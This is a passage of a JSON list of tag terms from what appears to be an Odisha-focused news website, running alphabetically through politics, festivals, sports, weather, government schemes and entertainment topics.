Intelligence"},{"term":"Apple OLED Transition"},{"term":"Apple iOS"},{"term":"Apple iPhone 16 Series"},{"term":"Apprentice"},{"term":"Arindam Dakua"},{"term":"Arithmetic Competition"},{"term":"Armed Forces"},{"term":"Army Officer and Fiancée"},{"term":"Army tribute films"},{"term":"Art Festival"},{"term":"Art and Recitation"},{"term":"Ashwini Vaishnaw"},{"term":"Asian Cricket Council"},{"term":"Assembly Poll Preparations in Delhi"},{"term":"Assembly polls"},{"term":"Asteroid 99942 Apophis"},{"term":"Astira Pada"},{"term":"Astronomical Event"},{"term":"Atal Bihari Vajpayee's 100th Birth Anniversary"},{"term":"Ather"},{"term":"Athlete training"},{"term":"Athmallik AEE"},{"term":"Atishi Takes Charge as Delhi CM"},{"term":"Atishi Takes Over as Delhi's Youngest Chief Minister"},{"term":"Atmanirbhar Bharat Push"},{"term":"Attempt on Donald Trump"},{"term":"Auditorium"},{"term":"Automated Grain Machines"},{"term":"Automated Weather Stations"},{"term":"Awareness Rally"},{"term":"Ayushman Arogya Sibira"},{"term":"Ayushman Bharat"},{"term":"Ayushman Bharat Health Cover Scheme"},{"term":"Ayushman Bharat Pradhan Mantri Jan Arogya Yojana"},{"term":"Ayushman Bharat Scheme to be Implemented in Odisha"},{"term":"Ayushman Health Camp"},{"term":"BCCI"},{"term":"BCJD General Secretary"},{"term":"BIMSTEC Foreign Ministers"},{"term":"BJD Chief Naveen Patnaik"},{"term":"BJD MLA Arun Sahoo"},{"term":"BJD MLA Byomakesh Ray"},{"term":"BJD Protests"},{"term":"BJD Pushes for Assembly Resolution"},{"term":"BJD Skips VP Election"},{"term":"BJP Acts"},{"term":"BJP Banigochha Meeting"},{"term":"BJP Conducts Mandal-Level Membership Drive in Banigochha"},{"term":"BJP Foundation Day"},{"term":"BJP Leader Lal Krishna Advani"},{"term":"BJP Leader Mamata Mohanta"},{"term":"BJP Odisha State President Election"},{"term":"BJP Seva Paksha Workshop"},{"term":"BJP Seva Paksha Workshop Drives"},{"term":"BJP Worker Conferences in Daspalla"},{"term":"BJP government Odisha"},{"term":"BJP's Grassroots Push"},{"term":"BPSPA"},{"term":"BSE Sensex"},{"term":"Baaghi 4"},{"term":"Baba Yogeshwar Temple's Bada Osha"},{"term":"Babushaan Mohanty"},{"term":"Babushan Mohanty"},{"term":"Bad Girl"},{"term":"Badalta Bharat Contest Winners"},{"term":"Badaraula Peetha"},{"term":"Bag-Free Fun Course"},{"term":"Baghuni Odia Film"},{"term":"Bajaj"},{"term":"Bajaj Finance Q3 Results"},{"term":"Balabhadra Majhi"},{"term":"Balaji Vihar"},{"term":"Balanga Assault Victim to be Airlifted to AIIMS Delhi for Advanced Care"},{"term":"Balesore"},{"term":"Bali Yatra"},{"term":"Baliyatra 2024"},{"term":"Banakalagi Niti"},{"term":"Banigochha Fights for Odisha Elephants"},{"term":"Banigochha High School Celebrates 76th Van Mahotsav"},{"term":"Banigochha Primary Health Center"},{"term":"Banigochha Primary Health Centre"},{"term":"Banigochha West Wildlife Division Staff Plant Trees"},{"term":"Bans Expulsion"},{"term":"Barabati ODI Match"},{"term":"Barabati Stadium Floodlight Mismanagement"},{"term":"Bargarh Dhanu Yatra 2024"},{"term":"Bargarh Dhanu Yatra Auditions 2025"},{"term":"Barnali Hota"},{"term":"Barney \u0026 Friends"},{"term":"Bavarian Nordic"},{"term":"Bay of Bengal"},{"term":"Bay of Bengal Depression Forms"},{"term":"Benefits of Stretching"},{"term":"Bengal CM"},{"term":"Bengal Governor"},{"term":"Beruanbari Gram Panchayat Bidyapitha"},{"term":"Best School Award"},{"term":"Best Tablets to Buy Under ₹25"},{"term":"Best Times"},{"term":"Best Ways to Eat"},{"term":"Bhadra Purnima"},{"term":"Bhadrak Yarn Manufacturing Project"},{"term":"Bhagavat Tungi in Every Village"},{"term":"Bhagwan Birsa Munda"},{"term":"Bhang"},{"term":"Bhanigochha Makar Mela"},{"term":"Bharat Bandh July 9"},{"term":"Bharat Ka Amrit Kalash"},{"term":"Bharat Pradhan"},{"term":"Bharatiya Antariksh Hackathon"},{"term":"Bharatiya Janata Party"},{"term":"Bhinn Ranga"},{"term":"Bhitarkanika Reopens"},{"term":"Bhubaneswar Airport"},{"term":"Bhubaneswar Traffic Decongestion"},{"term":"Bhubaneswar's Next-Gen City"},{"term":"Bhubaneswar's Stray Dogs Get a Digital Makeover"},{"term":"Bhubaneswar-Cuttack"},{"term":"Bibharani Patra’s Mount Elbrus Adventure"},{"term":"Big Support Wins for Local Journalists"},{"term":"Biju Patnaik 27th Death Anniversary"},{"term":"Biju Patnaik Sports Award"},{"term":"Bikashita Gaan Bikashita Odisha"},{"term":"Bikashita Gaon Bikashita Odisha"},{"term":"Bike Rider Attacked"},{"term":"Bikhyapta Sahitya Pratishthan"},{"term":"Bilateral Relations"},{"term":"Bindusagar"},{"term":"Biogas"},{"term":"Birch Trees"},{"term":"Bird Flu Threat in the Odisha"},{"term":"Biren Mitra"},{"term":"Birsa Munda Statue in Paderu"},{"term":"Black Leopard Odisha"},{"term":"Block-Level Discussion"},{"term":"Blood Donation Camp"},{"term":"Blood Donation Camp in Banigochha"},{"term":"Blood Drive"},{"term":"Blue Moon 2024"},{"term":"Bolangi Jatra"},{"term":"Bollywood Legend Dharmendra Passes Away"},{"term":"Bollywood Night in Cuttack"},{"term":"Bollywood Star"},{"term":"Bollywood actor Dharmendra"},{"term":"Book Drive for Rural Kids"},{"term":"Boost Connectivity and Tourism"},{"term":"Boost Your Hydration"},{"term":"Boosting Innovation"},{"term":"BootYour Diet"},{"term":"Boudh"},{"term":"Boundary Survey Ordered in Nayagarh"},{"term":"Breaking News in 2024"},{"term":"Breakthrough Prize in Fundamental Physics-2025"},{"term":"Breanna Stewart"},{"term":"Bridge Course"},{"term":"Brutang"},{"term":"Brutanga Displaced Committee"},{"term":"Bruttang Irrigation Project"},{"term":"Budget"},{"term":"Budget 2024 Live Update"},{"term":"Budget Boost for Education"},{"term":"Budget Foldables"},{"term":"Budhi Thakurani Yatra"},{"term":"Buguda Kanyashram Mega Tree Plantation Drive"},{"term":"Bus Safety Orders"},{"term":"CAC Prayagraj"},{"term":"CHSE"},{"term":"CHSEOdisha"},{"term":"CISCE National Karate Championship 2024"},{"term":"CISCE National Taekwondo Championship 2024"},{"term":"CISCE Principals' Meet"},{"term":"CISCE Regional Yoga Competition 2024"},{"term":"CM Apologizes"},{"term":"CM Kisan Yojana Apply Online"},{"term":"CM Kisan Yojana Last Date"},{"term":"CM Kisan Yojana Odisha"},{"term":"CM Kisan Yojana Status"},{"term":"CM Majhi Approves Flyovers"},{"term":"CM Majhi Launches Rs 28-Cr Road Project in Boudh"},{"term":"CM Majhi's Pledge"},{"term":"CM Mamata Banerjee"},{"term":"CONCORD 2025"},{"term":"CP Radhakrishnan"},{"term":"CPI(M)"},{"term":"CPI(M) Leader Sitaram Yechury"},{"term":"CR Dhan 108"},{"term":"CR Dhan 416."},{"term":"CR Dhan 810"},{"term":"CRPF Foundation Day"},{"term":"Cadre of Odisha"},{"term":"Call Centre"},{"term":"Canada-India relations"},{"term":"Cancer OPD"},{"term":"Cannes film Festival 2025"},{"term":"Captain Harmanpreet Singh"},{"term":"Cashew Nuts"},{"term":"Celebrated in Daspalla"},{"term":"Celebrating Sambalpuri Day"},{"term":"Celebration Images"},{"term":"Celebration of Harvest"},{"term":"Census in 2025"},{"term":"Central Air Command"},{"term":"Central Command"},{"term":"Centre for Nano and Soft Matter Sciences"},{"term":"Chairman of Tata Trusts"},{"term":"Chairperson of Odisha State Commission for Women"},{"term":"Challenges \u0026 Future of Project Tiger"},{"term":"Champailo"},{"term":"Champions for Nationals"},{"term":"Chandramani Nayak"},{"term":"Chandrayaan-3 Team"},{"term":"Chaos Over Women's Safety"},{"term":"Charlie Puth Marries Girlfriend Brooke Sansone"},{"term":"ChatGPT"},{"term":"Check e-KYC (2025)"},{"term":"Chess Competition"},{"term":"Chhatar Jatra"},{"term":"Chhattisgarh"},{"term":"Chief Minister Majhi"},{"term":"Chief Minister’s Personal Secretary"},{"term":"Child Development"},{"term":"Children’s Festival"},{"term":"Chilika"},{"term":"China"},{"term":"Chinese Investments to Fuel Manufacturing Growth"},{"term":"Christeena Biju"},{"term":"ChristmasNew Year"},{"term":"Chrome Ore E-Auctions"},{"term":"Citizens' Rights"},{"term":"City Key Of Honour"},{"term":"Civilian Awards"},{"term":"Cleanliness Drive"},{"term":"Cluster Meeting in Odagaon"},{"term":"Coal Mines in Odisha"},{"term":"Coal-Laden Train Catches Fire"},{"term":"Coastal Warnings Issued"},{"term":"Coconut Oil"},{"term":"Cold Wave"},{"term":"Collector"},{"term":"Combat Climate Change"},{"term":"Community Harmony"},{"term":"Community Health"},{"term":"Compensation for Farmers"},{"term":"Complete Guide to Odisha's Divine Cave"},{"term":"Comprehensive Financial Relief Package for Flood-Affected Victims"},{"term":"Comprehensive Training for Health Workers"},{"term":"Congress Protests"},{"term":"Congress to Protest in Nayagarh"},{"term":"Conservation Efforts Inspire Nation"},{"term":"Constitution"},{"term":"Constitution Day"},{"term":"Constitution Day Celebration in Nayagarh"},{"term":"Constructed Drain Collapses"},{"term":"Contactless Check-In"},{"term":"Cooperation Minister Pradeep Bal Samanta"},{"term":"Cooperative Sector"},{"term":"Cooperative Week 2024"},{"term":"Corruption Allegations"},{"term":"Cow Protection and Animal Husbandry Development Initiatives"},{"term":"Criminal Charges Against Trump"},{"term":"Culture"},{"term":"Cure Cold"},{"term":"Cuttack Bali Yatra 2025"},{"term":"Cuttack Durga Puja"},{"term":"Cuttack to Get Smart City"},{"term":"Cuttack’s Iconic Festival"},{"term":"Cyber Ratha"},{"term":"Cyber Security"},{"term":"Cyber Security Awareness Campaign"},{"term":"Cybersecurity Speech Awards"},{"term":"Cyclone Alert Issued"},{"term":"Cyclone Fengal Approaches Tamil Nadu"},{"term":"Cyclone Shakti"},{"term":"Cyclonic Circulation over Bay of Bengal"},{"term":"DAV School Rourkela"},{"term":"DGPs"},{"term":"DLSA"},{"term":"DPIIT Partners with Leading Private Firm"},{"term":"Dance"},{"term":"Danda Yatra 2025"},{"term":"Daredevil Stunts"},{"term":"Daringbadi Boy Shines in Bollywood"},{"term":"Dasia Aja"},{"term":"Daspall"},{"term":"Daspalla Bar Association"},{"term":"Daspalla Block"},{"term":"Daspalla Block Brightens with MP Panigrahi's Solar Streetlights"},{"term":"Daspalla Block and NAC"},{"term":"Daspalla Healthcare Crisis"},{"term":"Daspalla Lanka Podi Yatra"},{"term":"Daspalla MP Sports Fest"},{"term":"Daspalla News"},{"term":"Daspalla Rail Row"},{"term":"Daspalla Vegetable Farmers Face Crop Crisis"},{"term":"Daspalla's Grand Youth Festival Mahak"},{"term":"Daspalla's Jamusahi High School"},{"term":"Daspalla-Bhanjanagar state highway Crime"},{"term":"DaspallaResults"},{"term":"Dawoodi Bohras"},{"term":"Day 9 Highlights"},{"term":"Daylight Duration India"},{"term":"Debasnana Purnima 2024"},{"term":"Debasnana Purnima rituals"},{"term":"December 21"},{"term":"DeepMind"},{"term":"Deepanwit \u0026 Prakruti Reunite"},{"term":"Deepika Padukone"},{"term":"Delhi Assembly Committee Visits Odisha"},{"term":"Delhi Assembly Election 2025"},{"term":"Delhi High Court"},{"term":"Demis Hassabis"},{"term":"Department for Promotion of Industry and Internal Trade"},{"term":"Depression Forms Over Bay of Bengal"},{"term":"Deputy Chief Minister and Tourism Minister Pravati Parida"},{"term":"Deputy Collector"},{"term":"Destructive Storm Wreaks Havoc in Bam Village"},{"term":"Devanagari script"},{"term":"Devastating Storm"},{"term":"Development Projects in Keonjhar"},{"term":"Devotion"},{"term":"Dham Tag"},{"term":"Dhana Koila"},{"term":"Dhanvantari Award"},{"term":"Dharam Dubey Poetry"},{"term":"Dharitri Diwas"},{"term":"Differently-Abled Citizens"},{"term":"Digha Jagannath Temple"},{"term":"Digital Age"},{"term":"Digital Arrests"},{"term":"Digital Crime"},{"term":"Digital Crop Surveys"},{"term":"Digital Education Empowerment"},{"term":"Digital Gaon"},{"term":"Digital Media"},{"term":"Digital Tool"},{"term":"Digital payment solutions for startups"},{"term":"Dil Ka Darwaaza Khol Na Darling"},{"term":"Diplomacy"},{"term":"Director Ji Mohan"},{"term":"Disapproves of Hotel Meetings"},{"term":"Disaster Rights"},{"term":"Discuss Regional Issues"},{"term":"Disney’s Indian Media Assets"},{"term":"District Lebel Saragiphul 2025"},{"term":"District-Wide Movement"},{"term":"Divine Vision Celebrated in Kurala"},{"term":"Division-Level Bandana Practice Workshop"},{"term":"Divyang Asha Kendra"},{"term":"Diwali"},{"term":"Diwali 2024 Date"},{"term":"Diwali 2025 Date Confusion Resolved"},{"term":"Diwali celebrations"},{"term":"Doctorate"},{"term":"Doctors Over Protest"},{"term":"Dog 'Storm' from Odisha"},{"term":"Dog Census"},{"term":"Domodar Smruti Honor"},{"term":"Double Rice Quota"},{"term":"Dr. Ashok Kumar Mahapatra"},{"term":"Dr. B.R. Ambedkar Jayanti"},{"term":"Dr. Bhawani Shankar Nial"},{"term":"Dr. J.N. Kanjilal Memorial Award"},{"term":"Drama Fest Champions"},{"term":"Drive Development"},{"term":"Drones"},{"term":"Droupadi Murmu"},{"term":"Dubuna Iron Ore Mine"},{"term":"Dukhi Market"},{"term":"Duplicate Bridge"},{"term":"Durga Charan Ranbir"},{"term":"Durga Puja 2024"},{"term":"Durga Puja Pandal Collapse in Cuttack"},{"term":"Dwitiya Osha 2025"},{"term":"Dy CM Pravati Parida"},{"term":"E-Auction"},{"term":"E-KYC Update Deadline for Ration Card Holders"},{"term":"E-Shram Portal"},{"term":"ED Custody"},{"term":"EV Brands"},{"term":"Early Monsoon 2025"},{"term":"Early monsoon in Kerala"},{"term":"Earth"},{"term":"Earth Day"},{"term":"Earthquake Lightning and Gold Formation"},{"term":"Eastern India"},{"term":"Easy Ways to Add Exercise to a Child’s Daily Routine"},{"term":"Eating Your Water for Optimal Health"},{"term":"Eco-Friendly Durga Puja 2025"},{"term":"Editors Guild"},{"term":"Education Ministers"},{"term":"Education World’s 2024-25 Rankings"},{"term":"EducationNews"},{"term":"Educational Aid for 4"},{"term":"Educational Programs"},{"term":"Educator Appreciation"},{"term":"Eighth Annual District-wide 'Seva Utsav'"},{"term":"Election Commission of India"},{"term":"Election Reforms"},{"term":"Electric Vehicles"},{"term":"Elephant Corridor in Nayagarh"},{"term":"Eligible iPhones"},{"term":"Emergency Cabinet Meeting Amid Rising Protests"},{"term":"Emmy Awards 2024"},{"term":"Employability Skills"},{"term":"Employee Ideas for Better Governance"},{"term":"Employment Opportunities"},{"term":"Empower and Guide Young Women"},{"term":"Empowering India’s Unorganised Digital Inclusion"},{"term":"Empowering Rural Education in Odisha"},{"term":"Empowering Rural India"},{"term":"Empowering Students with Skills for the Future"},{"term":"Empowering Women in Odisha"},{"term":"Empowering Women with Financial Independence"},{"term":"Environment Minister Bhupender Yadav"},{"term":"Environmental \u0026 Value Education for 2025-26"},{"term":"Environmental Awareness Event"},{"term":"Environmental Enthusiasm"},{"term":"Environmental Protection"},{"term":"Environmental Warrior"},{"term":"Eradicate Filariasis"},{"term":"Establishment of Ayurvedic Medical College in Mayurbhanj"},{"term":"Ethanol"},{"term":"Ethical AI Development"},{"term":"Ex-Sarpanch Paralysed"},{"term":"Exam Dates for CGL Tier 2 and GD Constable 2025"},{"term":"Excessive Mobile Use"},{"term":"Expected January 2025 Launch"},{"term":"Expert Teams Save Injured Wild Elephant in Chandaka Forest Rescue"},{"term":"FBI Investigates"},{"term":"FC Goa vs Odisha FC"},{"term":"Face ID authentication"},{"term":"Fake News Fight"},{"term":"Fakir Mohan Senapati Birth Anniversary"},{"term":"Fallen Tree Blocks Road in Daspalla"},{"term":"Famous Food in Odisha"},{"term":"Farewell to Retired Health Worker"},{"term":"Farmer Income"},{"term":"Farmer Income and Rural Growth"},{"term":"Farmer Issues and Power Hikes"},{"term":"Farmer Pension Scheme"},{"term":"Farmers Protest"},{"term":"Fed Rate"},{"term":"Federal Reserve Holds Interest Rates"},{"term":"Femina Miss India 2024 Finale"},{"term":"Fertility festival"},{"term":"Festivities \u0026 Cultural Events in Daspalla"},{"term":"Fighter Jet Formations"},{"term":"Fights for Pension in Nayagarh"},{"term":"Film 'Kali Geeta'"},{"term":"Financial Assistance Scheme"},{"term":"Financial Inclusion"},{"term":"Financial Irregularities"},{"term":"Fire Service Personnel"},{"term":"First Day of Budget Session"},{"term":"First Multi-National Co-Production"},{"term":"First Radio Artiste"},{"term":"First Samsung XR Headset"},{"term":"First Shraddha Anniversary of Social Worker Laxman Mangaraj"},{"term":"First Voice to Gandhi"},{"term":"Fisheries"},{"term":"Fisheries and Livestock Fair 2025"},{"term":"Fit and Energised"},{"term":"Fitbit Premium Subscriptions"},{"term":"Fitness and Green Message"},{"term":"Flipkart's Big Billion Days"},{"term":"Fly Kites"},{"term":"Flyovers"},{"term":"Food Price Escalation"},{"term":"Football Tournament"},{"term":"Forest Conservation"},{"term":"Forest Guards Protest in Nayagarh"},{"term":"Forest Martyr Chandramani Nayak"},{"term":"Former Karnataka Minister B Nagendra"},{"term":"Foundation for New Classrooms \u0026 Labs"},{"term":"Free Application Forms"},{"term":"Free Mahaprasad for Devotees at Puri Jagannath Temple"},{"term":"Free YouTube Premium"},{"term":"From Crawling to Empowerment"},{"term":"Full ‘Aaj Ki Raat’ Version Drops on YouTube"},{"term":"Fundamental Right"},{"term":"GMDC"},{"term":"GSI Discovers Lithium"},{"term":"Gahma Mahotsav"},{"term":"Gajalaxmi Puja"},{"term":"Gamei"},{"term":"Gandhi Jayanti Celebrations"},{"term":"Ganesh Chaturthi"},{"term":"Ganesh Chaturthi Auspicious Timings"},{"term":"Ganesh Chaturthi Remedies"},{"term":"Ganesh Mahotsav"},{"term":"Ganesh Puja Rituals"},{"term":"Ganesh Sthapana"},{"term":"Gania Regional Journalists Association"},{"term":"Ganjam"},{"term":"Gansh Puja"},{"term":"Gautam Adani Serves Mahaprasad at Puri Jagannath Temple"},{"term":"Geological Survey of India"},{"term":"Georgia Judge"},{"term":"German Chancellor"},{"term":"Gifts and Mementos"},{"term":"Global 100 Award 2026"},{"term":"Global AI Prize"},{"term":"Global AI Summit"},{"term":"Global Female Poets"},{"term":"Global Indian Diaspora Unites"},{"term":"Global Markets"},{"term":"Global Promotion"},{"term":"Global Rice Trade"},{"term":"Global Tech CEOs in New York"},{"term":"Global Warming"},{"term":"God of Chaos"},{"term":"Godabarish Mishra Model Primary School Scheme"},{"term":"Godabarisha Mishra schools"},{"term":"Goddess Lakshmi"},{"term":"Godrej Properties"},{"term":"Gold Formation Beneath Earth's Surface"},{"term":"Gold Price"},{"term":"Gold Prices"},{"term":"Good News"},{"term":"Google Doodle"},{"term":"Google Pixel 9a"},{"term":"Google Sets Sights on AI Dominance in 2025"},{"term":"Gopabandhu Jan Arogya Yojana"},{"term":"Gopal Gan Market"},{"term":"Gopinath Swami Vidyapith 1990 Batch Renion"},{"term":"Govardhan Peeth Development"},{"term":"Governance of AI"},{"term":"Government Briefs Opposition on Operation Sindoor"},{"term":"Government Broadens Investigation"},{"term":"Government Employee Salary Increase"},{"term":"Government Neglect"},{"term":"Government Support for Cultural Heritage"},{"term":"Government Welfare"},{"term":"Governor Sanjay Malhotra"},{"term":"Govinda Chandra Misra"},{"term":"Govt Buses"},{"term":"Govt Recognition"},{"term":"Grand Consecration Ceremony of Lord Ram Temple"},{"term":"Grassroots Sports"},{"term":"Green Corridors"},{"term":"Green Energy Push"},{"term":"Green Energy State"},{"term":"Green Peas"},{"term":"Greener Future"},{"term":"Greenlights 26 Projects"},{"term":"Group Captain Shubhanshu Shukla"},{"term":"Guinness World Record for Dance Mastery"},{"term":"Gundicha Temple"},{"term":"HDFC Bank"},{"term":"HackHeritage 2024"},{"term":"Haldi Pani vs Haldi Doodh"},{"term":"Hardeep Singh Puri"},{"term":"Haripur Students"},{"term":"Harmanpreet Kaur"},{"term":"Harmanpreet Singh"},{"term":"Haryana Assembly Election"},{"term":"Haryana Elections"},{"term":"Haryana's assembly elections"},{"term":"Head Master Jagadish Mishra"},{"term":"Headquarters Directorate General National Cadet Corp"},{"term":"Health Benefits"},{"term":"Health Benefits of Apples"},{"term":"Health Campaign to Combat Diarrhoea"},{"term":"Health Insurance"},{"term":"Health Trends"},{"term":"Health and Taste Buds"},{"term":"Health and Wellness"},{"term":"Healthcare Staff"},{"term":"Healthcare to Remote Tribal Villages"},{"term":"Healthier Earth \u0026 Communities"},{"term":"Healthy Digital Habits for Children"},{"term":"Healthy Life in Balasore"},{"term":"Healthy Women"},{"term":"Heartfelt Wishes"},{"term":"Heartfulness Institute"},{"term":"Heavy Rain Alert"},{"term":"Heavy Rain Alert for Odisha"},{"term":"Heavy Rain for Odisha"},{"term":"Heavy Rains"},{"term":"Hemgir"},{"term":"Heritage"},{"term":"Heritage Alumni's FoodNJoy"},{"term":"Heritage Alumnus"},{"term":"Heritage College Hosts Elixir 3.0"},{"term":"Heritage Group CEO"},{"term":"Heritage Group of Institutions"},{"term":"Heritage Group of Institutions Celebrates 23rd Anniversary"},{"term":"Heritage Law College"},{"term":"Heritage Museum"},{"term":"Heritage School"},{"term":"Hero Asian Champions Trophy"},{"term":"Hidden Woodcarving Talent"},{"term":"High Court"},{"term":"High Winds"},{"term":"Higher Education Evaluation"},{"term":"Himalayan Yoga Olympiad 2025"},{"term":"Hindi Diwas 2024"},{"term":"Hindu Religion"},{"term":"Hindu Rituals"},{"term":"Hindu festivals"},{"term":"Historic Donation by Maharani of Sonepur"},{"term":"History"},{"term":"History of Daspalla"},{"term":"Hockey"},{"term":"Hockey India League Closing Ceremony"},{"term":"Homecoming to Uparbeda Village"},{"term":"Honor Pad 9"},{"term":"Honorarium for Living Padma Awardees"},{"term":"Honoring Guru Satyanarayan Bohidar"},{"term":"Horoscope"},{"term":"Hospital and Elderly Care Facility"},{"term":"Housing Aid Hiked"},{"term":"Housing and Urban Development Minister Dr. Krushna Chandra Mohapatra"},{"term":"How Drama Drives Social Awareness"},{"term":"How India Can Navigate the Tariff Turbulence"},{"term":"How to Check Bhulekh ROR and Maps on Your Mobile Phone"},{"term":"How to Honor Your Ancestors"},{"term":"How to Link Mobile Number to Aadhaar Online \u0026 Offline"},{"term":"How to Make It Perfect"},{"term":"How to Register on the DigiYatra App"},{"term":"How was Cyclone Dana named?"},{"term":"Human Rights Day"},{"term":"Husband-Wife Relationship"},{"term":"Hyundai IPO Allotment"},{"term":"ICC Champions Trophy 2025"},{"term":"ICG Protects Olive Ridley Turtles in Odisha"},{"term":"IDCA U19 2nd T-20 National Cricket Championship"},{"term":"IFFI Red Carpet Premiere"},{"term":"IGPs Conference 2024"},{"term":"IMD Alert"},{"term":"IMD Issues 4 Days Orange"},{"term":"IMD Urgent Warning"},{"term":"INDIA Alliance"},{"term":"INOX Solar"},{"term":"IOCL Paradeep Naphtha Cracker Plant"},{"term":"IPL"},{"term":"IPL 2025 Orange Cap Race"},{"term":"IPO"},{"term":"IRES Award 2025"},{"term":"ISKCON Kitchen Visit"},{"term":"ISL"},{"term":"ISL 2024-25"},{"term":"ISS"},{"term":"ISS Mission"},{"term":"Illegal Donations Banned for Festival Season"},{"term":"Income Tax Dept"},{"term":"Independence Day 2024"},{"term":"India Bans 16 Pakistani YouTube Channels"},{"term":"India International Trade Fair"},{"term":"India International Trade Fair 2025"},{"term":"India Launches \"Operation Sindoor\" in Retaliation to Pahalgam Terror Attack"},{"term":"India Lifts 9th Asia Cup Title"},{"term":"India Portugal"},{"term":"India Rankings 2024"},{"term":"India Reports First Suspected Case"},{"term":"India ULI Digital Lending"},{"term":"India in Paris Paralympics 2024"},{"term":"India nutrition campaign"},{"term":"India to Asian Champions Trophy Final"},{"term":"India to Victory"},{"term":"India vs England ODI at Barabati"},{"term":"India vs Pakistan"},{"term":"India vs Sri Lanka 4th T20I"},{"term":"India's 15th Vice President"},{"term":"India's 76th Republic Day"},{"term":"India's Asia Cup Victory"},{"term":"India's Cheetah"},{"term":"India's Digital Public Infrastructure"},{"term":"India's FDI"},{"term":"India's First Luxury Sleeper Express"},{"term":"India's First Suspected Mpox Case"},{"term":"India's Retail Inflation"},{"term":"India's Satellite Spectrum"},{"term":"India's Space"},{"term":"India's Space Program"},{"term":"IndiaAI"},{"term":"Indian Air Force"},{"term":"Indian Army"},{"term":"Indian Cinema"},{"term":"Indian Competition Commission"},{"term":"Indian Deaf Cricket Association"},{"term":"Indian Elections"},{"term":"Indian Football"},{"term":"Indian Grand Master Dibyendu Barua"},{"term":"Indian Hockey Bids Farewell to PR Sreejesh"},{"term":"Indian IT Companies"},{"term":"Indian Kayaking and Canoeing Association"},{"term":"Indian Men's Hockey Team Honored in Odisha"},{"term":"Indian Men’s Hockey Team"},{"term":"Indian Navy Day 2025"},{"term":"Indian Newspaper Society Towers in Mumbai"},{"term":"Indian Paralympic Champion Pramod Bhagat"},{"term":"Indian Women’s Cricket Team"},{"term":"Indian nurse in Yemen"},{"term":"Indian railway"},{"term":"Indian soldiers"},{"term":"Indian's rice export"},{"term":"India’s 51st Chief Justice"},{"term":"India’s 5G Revolution"},{"term":"India’s Affordable Electric Car Under Rs 5 Lakh"},{"term":"India’s First Silicon Carbide Manufacturing Facility"},{"term":"India’s First Test Against Bangladesh"},{"term":"India’s Primary Markets"},{"term":"India’s Unique Tradition"},{"term":"India’s rivers and culture"},{"term":"Indigenous Rakhis"},{"term":"Indira Gandhi National Centre for the Arts"},{"term":"IndusInd"},{"term":"Industrial Investment for Ganjam"},{"term":"Innovative Solutions"},{"term":"Inspirational Program Prerana"},{"term":"Inspirational Quotes"},{"term":"Inspiring the Youth"},{"term":"Installation Guide"},{"term":"Intangible Cultural Heritage List"},{"term":"Inter-College Management and Cultural Meet"},{"term":"Inter-School Srimad Bhagwad Gita Chanting Competition"},{"term":"International Cheetah Day"},{"term":"International Day of Clean Air for Blue Skies"},{"term":"International Day of Democracy"},{"term":"International Disability Day 2025"},{"term":"International Kite Festival"},{"term":"International Sand Art Festival"},{"term":"International Seminar to Boost Santali Language"},{"term":"International Surf Lifesaving Association"},{"term":"International Symposium on Shree Anna and Forgotten Foods"},{"term":"International Translation Day"},{"term":"International Yoga Day"},{"term":"Intoxicant"},{"term":"Intriguing Facts about Donald Trump"},{"term":"Investment Summit"},{"term":"Investment to Boost Kendrapada’s Industrial and Tourism Growth"},{"term":"Iron-Doped Catalyst Developed for Clean Energy Applications"},{"term":"Israeli Wheelchair Tennis Team"},{"term":"Itamati Higher Secondary School"},{"term":"Jagannath Darshan"},{"term":"Jagannath Prasad Anchalika Degree College"},{"term":"Jagannath Temple Puri"},{"term":"Jaipur"},{"term":"Jal Jeevan Mission"},{"term":"Jambudweep Mahotsav"},{"term":"James Earl Jones"},{"term":"Jameson Williams"},{"term":"Jammu \u0026 Kashmir"},{"term":"Janata High School"},{"term":"Janjatiya Gaurav Divas 2025"},{"term":"Janmashtami"},{"term":"January 10"},{"term":"Japanese Talent"},{"term":"Jatra Samrat Tulasi Gananatya"},{"term":"Jay Dholakia"},{"term":"Jaya Bachchan"},{"term":"Jayam Ravi and Wife Aarti Announce Separation"},{"term":"Jayi Rajguru"},{"term":"Jerome Powell"},{"term":"Jeypore Dussehra"},{"term":"Jhamu Yatra"},{"term":"Jio CNAP Launch"},{"term":"Jio’s 2025 IPO"},{"term":"Job Creation"},{"term":"Job Placements"},{"term":"Job Skills for Blind"},{"term":"Jobs Across 14 Districts"},{"term":"Joe Biden"},{"term":"Joint Parliamentary Committee"},{"term":"Journalist"},{"term":"Journalist Attack Resolved"},{"term":"Journalist Safety"},{"term":"Joy \u0026 Unique Traditions"},{"term":"Juhi Chawla Visits Puri"},{"term":"Juhu Apartment"},{"term":"Julana assembly constituency"},{"term":"June 22 events"},{"term":"June 25 as 'Samvidhaan Hatya Diwas'"},{"term":"Justice Indira Banerjee"},{"term":"Justice Sanjiv Khanna"},{"term":"KC Club"},{"term":"Kachapali Nam Yagnya Festival"},{"term":"Kakatpur Maa Mangala Temple"},{"term":"Kala Srijani 2.0"},{"term":"Kalachakra"},{"term":"Kalbaisakhi Rains Bring Relief to Odisha"},{"term":"Kalika"},{"term":"Kalinga Super Cup"},{"term":"Kanahiya Mittal"},{"term":"Kandhamal MP"},{"term":"Kandhamal MP Sukanta Kumar Panigrahi"},{"term":"Kangana Ranaut Sells Mumbai Pali Hill Bungalow"},{"term":"Kangana Ranaut’s Emergency"},{"term":"Kantabanji MLA Laxman Bag"},{"term":"Kantilo Nilamadhaba Temple"},{"term":"Kanwar Yatra History"},{"term":"Kanwar Yatra Overview"},{"term":"Kanwar Yatra Significance"},{"term":"Kanwar Yatra Traditions"},{"term":"Kapoor Family"},{"term":"Karlapada College History Dept"},{"term":"Karna’s Epic Tale"},{"term":"Kartavya Path"},{"term":"Kartik Amavasya"},{"term":"Kaun Banega Crorepati 16"},{"term":"Kendrapada"},{"term":"Kerala"},{"term":"Kerala Landslide Rescue Mission"},{"term":"Kerala monsoon 2025"},{"term":"Key Officials Suspended"},{"term":"Khalistan movement"},{"term":"Khandapada NAC Executive Officer"},{"term":"Khelo India"},{"term":"Kho Kho World Cup 2025"},{"term":"Khordha-Bolangir Railway Line"},{"term":"Khurda Road-Bolangir Rail Line Achieves Tunnel"},{"term":"Kidney beans benefits"},{"term":"King Janaka’s Miracle"},{"term":"King Trilochan Bhanj festival"},{"term":"Kisan Credit Card"},{"term":"Koffee with Karan Season 8"},{"term":"Konark Festival 2024"},{"term":"Krishna Leela in Srimandir"},{"term":"Krishnakumar Kunnath (KK)"},{"term":"Kuchh Aapki"},{"term":"Kujamendhi Health Mela"},{"term":"Kumar Mangalam Birla"},{"term":"Kurala"},{"term":"LCD 